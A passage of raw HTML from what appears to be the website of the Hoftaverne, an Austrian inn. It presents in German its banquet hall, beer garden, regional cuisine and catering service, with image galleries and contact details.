			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-366ee9e elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="366ee9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad7d109" data-id="ad7d109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bad35d elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="6bad35d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c84627e" data-id="c84627e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7d4b9d elementor-widget elementor-widget-heading" data-id="e7d4b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Festsaal</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-67b7138 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="67b7138" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7cd1f2 elementor-widget elementor-widget-text-editor" data-id="b7cd1f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dunkelrote Vohänge und weißen Hussen bringen Ihrem Fest eine besondere Note. Der Saal eignet sich besonders gut für Hochzeiten, Weihnachtsfeiern, Totenmal, Geburtstagsfeiern und sonstige Anlässe ab 50  bis 140 Personen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7cc58f1 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="7cc58f1" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-20 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7cc58f1" data-elementor-lightbox-title="image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg0OSwidXJsIjoiaHR0cHM6XC9cL2hvZnRhdmVybmUuY28uYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA5XC9pbWFnZS1yb3RhdGVkLmpwZWciLCJzbGlkZXNob3ciOiI3Y2M1OGYxIn0%3D" href='https://hoftaverne.co.at/wp-content/uploads/2022/09/image-rotated.jpeg'><img decoding="async" width="150" height="150" src="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-150x150.jpeg 150w, https://hoftaverne.co.at/wp-content/uploads/2022/09/image-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7cc58f1" data-elementor-lightbox-title="image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg1NCwidXJsIjoiaHR0cHM6XC9cL2hvZnRhdmVybmUuY28uYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA5XC9pbWFnZS01LmpwZWciLCJzbGlkZXNob3ciOiI3Y2M1OGYxIn0%3D" href='https://hoftaverne.co.at/wp-content/uploads/2022/09/image-5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-5-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-5-150x150.jpeg 150w, https://hoftaverne.co.at/wp-content/uploads/2022/09/image-5-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7cc58f1" data-elementor-lightbox-title="image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg1NSwidXJsIjoiaHR0cHM6XC9cL2hvZnRhdmVybmUuY28uYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA5XC9pbWFnZS02LmpwZWciLCJzbGlkZXNob3ciOiI3Y2M1OGYxIn0%3D" href='https://hoftaverne.co.at/wp-content/uploads/2022/09/image-6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-6-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-6-150x150.jpeg 150w, https://hoftaverne.co.at/wp-content/uploads/2022/09/image-6-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7cc58f1" data-elementor-lightbox-title="image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg1MSwidXJsIjoiaHR0cHM6XC9cL2hvZnRhdmVybmUuY28uYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA5XC9pbWFnZS0yLmpwZWciLCJzbGlkZXNob3ciOiI3Y2M1OGYxIn0%3D" href='https://hoftaverne.co.at/wp-content/uploads/2022/09/image-2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-2-150x150.jpeg 150w, https://hoftaverne.co.at/wp-content/uploads/2022/09/image-2-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7cc58f1" data-elementor-lightbox-title="image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg1MywidXJsIjoiaHR0cHM6XC9cL2hvZnRhdmVybmUuY28uYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA5XC9pbWFnZS00LmpwZWciLCJzbGlkZXNob3ciOiI3Y2M1OGYxIn0%3D" href='https://hoftaverne.co.at/wp-content/uploads/2022/09/image-4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-4-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-4-150x150.jpeg 150w, https://hoftaverne.co.at/wp-content/uploads/2022/09/image-4-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7cc58f1" data-elementor-lightbox-title="image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg1MCwidXJsIjoiaHR0cHM6XC9cL2hvZnRhdmVybmUuY28uYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA5XC9pbWFnZS0xLXJvdGF0ZWQuanBlZyIsInNsaWRlc2hvdyI6IjdjYzU4ZjEifQ%3D%3D" href='https://hoftaverne.co.at/wp-content/uploads/2022/09/image-1-rotated.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2022/09/image-1-150x150.jpeg 150w, https://hoftaverne.co.at/wp-content/uploads/2022/09/image-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b40c24c" data-id="b40c24c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca352f0 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca352f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89c793d" data-id="89c793d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5021a2 uael-ins-normal elementor-widget elementor-widget-uael-image-gallery" data-id="e5021a2" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:1,&quot;column_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_show_tablet&quot;:3,&quot;slides_to_show_mobile&quot;:2,&quot;slides_to_scroll&quot;:1,&quot;slides_to_scroll_tablet&quot;:1,&quot;slides_to_scroll_mobile&quot;:1,&quot;column_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;column_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-image-gallery.default">
				<div class="elementor-widget-container">
					<div class="uael-gallery-parent uael-caption- uael-gallery-unjustified"><div data-image_carousel="{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:1}},{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:1}}]}" class="uael-img-gallery-wrap uael-img-carousel-wrap uael-nav-none uael-image-lightbox-wrap" data-filter-default="All" data-lightbox_actions="[&quot;thumbs&quot;,&quot;close&quot;]" data-lightbox-gallery-loop=""><div class="uael-grid-item  uael-img-gallery-item-1"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20215-rotated.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="480" height="640" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20215-rotated.jpeg" class="attachment-large size-large wp-image-3604" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20215-rotated.jpeg 480w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20215-225x300.jpeg 225w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20215-300x400.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20215-450x600.jpeg 450w" sizes="(max-width: 480px) 100vw, 480px" /></div><div class="uael-grid-img-overlay"></div></a></div></div><div class="uael-grid-item  uael-img-gallery-item-2"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20214.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="640" height="480" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20214.jpeg" class="attachment-large size-large wp-image-3603" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20214.jpeg 640w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20214-300x225.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20214-450x338.jpeg 450w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="uael-grid-img-overlay"></div></a></div></div><div class="uael-grid-item  uael-img-gallery-item-3"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20217.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="640" height="480" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20217.jpeg" class="attachment-large size-large wp-image-3606" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20217.jpeg 640w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20217-300x225.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20217-450x338.jpeg 450w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="uael-grid-img-overlay"></div></a></div></div><div class="uael-grid-item  uael-img-gallery-item-4"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20213.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="640" height="480" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20213.jpeg" class="attachment-large size-large wp-image-3602" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20213.jpeg 640w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20213-300x225.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20213-450x338.jpeg 450w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="uael-grid-img-overlay"></div></a></div></div><div class="uael-grid-item  uael-img-gallery-item-5"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20212-rotated.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="480" height="640" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20212-rotated.jpeg" class="attachment-large size-large wp-image-3601" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20212-rotated.jpeg 480w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20212-225x300.jpeg 225w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20212-300x400.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20212-450x600.jpeg 450w" sizes="(max-width: 480px) 100vw, 480px" /></div><div class="uael-grid-img-overlay"></div></a></div></div><div class="uael-grid-item  uael-img-gallery-item-6"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20211.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="640" height="480" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20211.jpeg" class="attachment-large size-large wp-image-3600" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20211.jpeg 640w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20211-300x225.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20211-450x338.jpeg 450w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="uael-grid-img-overlay"></div></a></div></div><div class="uael-grid-item  uael-img-gallery-item-7"><div class="uael-grid-item-content"><a class="uael-grid-img uael-grid-gallery-img uael-ins-hover elementor-clickable" data-fancybox="uael-gallery" href="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20216.jpeg" data-elementor-open-lightbox="no"><div class="uael-grid-img-thumbnail uael-ins-target"><img loading="lazy" decoding="async" width="640" height="480" src="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20216.jpeg" class="attachment-large size-large wp-image-3605" alt="" srcset="https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20216.jpeg 640w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20216-300x225.jpeg 300w, https://hoftaverne.co.at/wp-content/uploads/2021/06/Gastgarten-20216-450x338.jpeg 450w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="uael-grid-img-overlay"></div></a></div></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4930700" data-id="4930700" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68f0298 elementor-widget elementor-widget-heading" data-id="68f0298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Gastgarten</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-da4735a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da4735a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2948e7 elementor-widget elementor-widget-text-editor" data-id="b2948e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Genießen Sie in unserem wunderschönen urigen Gastgarten frisch zubereitete saisonale Schmankerl. Ausgezeichnete Schankweine, Bier vom Fass und selektierte Flaschenweine renommierter österreichischer Winzer.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67d0fb83 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d0fb83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55478460" data-id="55478460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7112042 elementor-widget elementor-widget-menu-anchor" data-id="7112042" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="essen"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b5f262 elementor-widget elementor-widget-spacer" data-id="1b5f262" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74857864 elementor-widget elementor-widget-heading" data-id="74857864" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large"><a href="/#essen">Regionaler<br>Genuß</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cac2063 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cac2063" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0236992 elementor-widget elementor-widget-text-editor" data-id="0236992" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>&#8222;an Guaden&#8220;</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-2fc9b7bf elementor-widget elementor-widget-text-editor" data-id="2fc9b7bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir servieren Ihnen einen Mix aus bodenständiger Küche und modernen und phantasievollen Gerichten, bei denen auch internationale Einflüsse nicht zu kurz kommen. Auf der Karte finden sich viele Eigenkreationen unserer Köchin <strong>Eva Plöchl</strong>, welche sie nach saisonellen Angebot zusammenstellt. Österreichische Hausmannskost gibt&#8217;s für jene, die es bodenständig mögen. Geschmackvoll angerichtete Salatkreationen und vegetarische Gerichte sowie tagesfrische hausgemachten Süßspeisen stehen zur Auswahl.</p><p>Für das Service stehen Ihnen <strong>Monika und Toni Tossmann sowie Caroline Ofner</strong><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;"> </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">zu Verfügung.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0aceef2 elementor-widget elementor-widget-spacer" data-id="0aceef2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98a9c2b elementor-widget elementor-widget-heading" data-id="98a9c2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Catering</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1c40fd3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c40fd3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-97acebf elementor-widget elementor-widget-text-editor" data-id="97acebf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Unsere Küche. Ihr Fest.</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-98637a7 elementor-widget elementor-widget-text-editor" data-id="98637a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir bieten Ihnen kreatives Catering für jede Art von Veranstaltungen. Unser Chef Toni Tossmann berät Sie gerne unter 07273/6372 oder schreiben Sie uns eine E-Mail an <span style="color: #800000;"><a style="color: #800000;" href="mailto:office@hoftaverne.co.at">office@hoftaverne.co.at</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37b6d73a elementor-widget elementor-widget-spacer" data-id="37b6d73a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2224ab2 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="2224ab2" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Bild Karussell" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 von 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hoftaverne.co.at/wp-content/uploads/elementor/thumbs/AdobeStock_102402898-e1549899998757-o3d9lmbcpdwes69d4r0safyc65xr387msww7hxrcn8.jpeg" alt="Roasted goose with apples in a rustic style" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 von 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hoftaverne.co.at/wp-content/uploads/elementor/thumbs/AdobeStock_81226877-o35pbezg9hf7jyia46zmqhtnkxr21n55giddrll1vo.jpeg" alt="Wild garlic pesto on wood table close up" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 von 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hoftaverne.co.at/wp-content/uploads/elementor/thumbs/AdobeStock_109614160-o35pbjon7nln60bgcr0rkymyjv3w44nt55mt5ze30k.jpeg" alt="fresh salad" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 von 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hoftaverne.co.at/wp-content/uploads/elementor/thumbs/Eierschwammerl-o35pbpbocntd3o39ftgizx7q46c3eba75xjq1n5pz8.jpeg" alt="Frische Pfifferlinge vor dem Säubern" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 von 5"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://hoftaverne.co.at/wp-content/uploads/elementor/thumbs/topf-o35pbxs8264y05qz2f464d2vgn6ebl7s73f3d4t6f8.jpg" alt="鍋の蓋を取る" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92b5fab elementor-align-center elementor-widget elementor-widget-global elementor-global-366 elementor-widget-button" data-id="92b5fab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#top" id="totopbutton">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-angle-up" aria-hidden="true"></i>
							</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-47a5fb50 elementor-widget elementor-widget-spacer" data-id="47a5fb50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52bfec0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52bfec0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fe0ba4" data-id="9fe0ba4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c5b25d elementor-widget elementor-widget-menu-anchor" data-id="0c5b25d" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="aktuellesanker"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1e7948 elementor-widget elementor-widget-spacer" data-id="f1e7948" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-249cd37 elementor-widget elementor-widget-heading" data-id="249cd37" data-element_type="widget" id="Aktuelles" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Aktuelles</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f441132 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f441132" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06f4f0f elementor-widget elementor-widget-text-editor" data-id="06f4f0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>aus der Hoftaverne.</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-23d9edf elementor-widget elementor-widget-shortcode" data-id="23d9edf" data-element_type="widget" data-widget_type="shortcode.default">
